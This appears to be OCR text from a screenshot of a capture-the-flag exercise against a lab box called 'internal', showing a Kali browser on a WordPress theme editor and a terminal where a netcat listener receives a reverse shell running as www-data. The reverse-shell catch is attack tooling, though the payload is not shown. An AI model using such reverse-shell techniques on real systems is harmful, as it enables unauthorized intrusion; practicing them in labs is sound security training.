 Mozilla Firefox
Edit Themes ‹ Internal — Wo
New Tab
internal.thm/blog/index.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Firefox
Search the web
10.8.0.2
jewel.uplo...
10.10.227.214
192.168.11....
10.10.140.2
cozyhosting
yariss@Kali-VM: ~/boxes/internal
File Actions Edit View Help
yariss@Kali-VM: ~/boxes/internal
yariss@Kali-VM: ~
yariss@Kali-VM: ~
┌──(yariss㉿Kali-VM)-[~/boxes/internal]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.11.60.242] from (UNKNOWN) [10.10.14.116] 46810
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
16:55:19 up 5:07, 1 user, load average: 0.00, 0.38, 2.45
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
aubreann pts/0 10.11.60.242 13:02 1:24m 0.07s 0.00s /bin/bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$